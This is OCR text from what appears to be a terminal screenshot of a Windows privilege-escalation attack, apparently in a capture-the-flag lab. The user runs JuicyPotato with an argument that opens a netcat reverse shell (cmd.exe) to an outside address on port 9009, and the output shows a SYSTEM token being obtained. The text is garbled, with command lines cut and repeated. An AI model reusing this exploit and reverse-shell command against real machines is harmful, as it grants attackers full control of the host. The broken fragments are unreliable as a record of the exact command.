 C:\Users\kohsuke>juicypotato.exe -l 9009 -p C:\windows\system32\cmd.exe -a
c.exe -e cmd.exe 10.10.14.68 9009" -t *
juicypotato.exe -l 9009 -p C:\windows\system32\cmd.exe -a "/c c:\\Users\koh
10.10.14.68 9009" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9009
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke>